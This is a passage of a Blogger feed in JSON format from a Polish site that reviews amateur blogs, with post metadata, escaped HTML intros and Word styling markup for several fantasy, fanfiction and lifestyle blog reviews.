src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JXkl-wELbLHPvNP1i-9UNfgf0hxaFMmyiOBtQ5i6YGOVLhN73aNnFdvJmmX57C-s7Ca2-r3cL7qpSf_Pv34oQrXyJsoOCBr4En366WvpYxRIyq0ROPzht8UIVF-z3BpOfzK-hDHileY\/s320\/tumblr_onpfjlHRIx1uhrovto1_400.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/04\/166-ocena-tekstu-projekt-noe.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3523543813472335995\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/04\/166-ocena-tekstu-projekt-noe.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3523543813472335995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3523543813472335995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/04\/166-ocena-tekstu-projekt-noe.html","title":"[166] ocena tekstu: Projekt Noe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JXkl-wELbLHPvNP1i-9UNfgf0hxaFMmyiOBtQ5i6YGOVLhN73aNnFdvJmmX57C-s7Ca2-r3cL7qpSf_Pv34oQrXyJsoOCBr4En366WvpYxRIyq0ROPzht8UIVF-z3BpOfzK-hDHileY\/s72-c\/tumblr_onpfjlHRIx1uhrovto1_400.gif","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8857177671347636249"},"published":{"$t":"2018-07-11T10:00:00.002+02:00"},"updated":{"$t":"2022-06-07T17:05:23.085+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wampiry"}],"title":{"type":"text","$t":"[139] ocena bloga: strzaskana-porcelana.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-ce27846d-802f-831a-df43-5b4bc7fc5e48\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"margin: 3.6pt 0cm;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=5622252088109062493\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=5622252088109062493\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 3.6pt 0cm;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=5622252088109062493\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=5622252088109062493\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003ETytuł:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003Cspan style=\"color: windowtext;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.strzaskana-porcelana.blogspot.com\/\" target=\"_blank\"\u003EStrzaskana porcelana\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 3.6pt 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003C\/span\u003E\u003Ci style=\"font-family: arial, sans-serif; font-size: 13.3333px;\"\u003EMien’harel\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 3.6pt 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Ci style=\"font-family: arial, sans-serif; font-size: 13.3333px;\"\u003Efanfiction – Diabolik Lovers\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 3.6pt 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003EOceniają:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003C\/span\u003E\u003Ci style=\"font-family: arial, sans-serif; font-size: 13.3333px;\"\u003E\u003Ca href=\"http:\/\/dhaumaire.blogspot.com\/\" target=\"_blank\"\u003EDhaumaire\u003C\/a\u003E, \u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 10pt; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/07\/139-ocena-bloga-strzaskana.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8857177671347636249\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/07\/139-ocena-bloga-strzaskana.html#comment-form","title":"Komentarze (28)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8857177671347636249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8857177671347636249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/07\/139-ocena-bloga-strzaskana.html","title":"[139] ocena bloga: strzaskana-porcelana.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrByCRgnrFY5hJskEQBqUbV91A4dK0wNOs0hPLLl0dTOXw4P9AxWPtNAVsvaiyNfW3nGIXeRkGPzycMlPrYjwHMMGaO0_zNLa6Wh9gP0sPCRdMWYhQHcODmecJ52neJR6Q2YaHjEdqBc\/s72-c\/Bez%25C2%25A0tytu%25C5%2582u.png","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7454772586920566279"},"published":{"$t":"2017-06-22T22:06:00.000+02:00"},"updated":{"$t":"2019-03-19T17:41:15.362+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"}],"title":{"type":"text","$t":"[113] ocena bloga: kill-all-your-friends.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/kill-all-your-friends.blogspot.com\/\"\u003E\u003Ci\u003EKill All Your Friends\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003EHiroki\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Edark fantasy, młodzieżowe\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/dhaumaire.blogspot.com\/\"\u003EDhaumaire\u003C\/a\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/113-ocena-bloga-kill-all-your.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7454772586920566279\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/113-ocena-bloga-kill-all-your.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7454772586920566279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7454772586920566279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/113-ocena-bloga-kill-all-your.html","title":"[113] ocena bloga: kill-all-your-friends.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4622685776721311816"},"published":{"$t":"2017-01-03T18:00:00.003+01:00"},"updated":{"$t":"2022-06-07T17:02:58.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antyutopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"}],"title":{"type":"text","$t":"[102] ocena bloga: lzy-niewiernego.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003EAdres bloga:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/lzy-niewiernego.blogspot.com\/\"\u003ELzy niewiernego\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003EAutorka:\u003Cspan class=\"apple-converted-space\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003E\u003Ci\u003EDeneve\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003E\u003Ci\u003Eopowiadanie fantasy\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003EOceniająca:\u003Cspan class=\"apple-converted-space\"\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003E\u003Ci\u003EDhaumaire\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt;\"\u003EKolejna ocenka Dhau po stu latach… Staram się\nwrócić do żywych. Geografia i polski nie znają litości. Deneve, naczekałaś się\nna tę ocenę – planowałam wrzucić ją jeszcze we wrześniu, ale nie wypaliło,\nprzepraszam. Mam nadzieję, że choć w części Cię ona usatysfakcjonuje.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/01\/102-ocena-bloga-lzy-niewiernegoblogspot.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4622685776721311816\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/01\/102-ocena-bloga-lzy-niewiernegoblogspot.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4622685776721311816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4622685776721311816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/01\/102-ocena-bloga-lzy-niewiernegoblogspot.html","title":"[102] ocena bloga: lzy-niewiernego.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2346587791511573359"},"published":{"$t":"2016-08-29T21:11:00.001+02:00"},"updated":{"$t":"2019-03-20T11:28:52.920+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[90] ocena bloga: fotograficzne-opowiesci.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 1.38;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 200%;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: start;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003Cbr\u003E\n\u003Cdiv style=\"margin: 0cm;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" 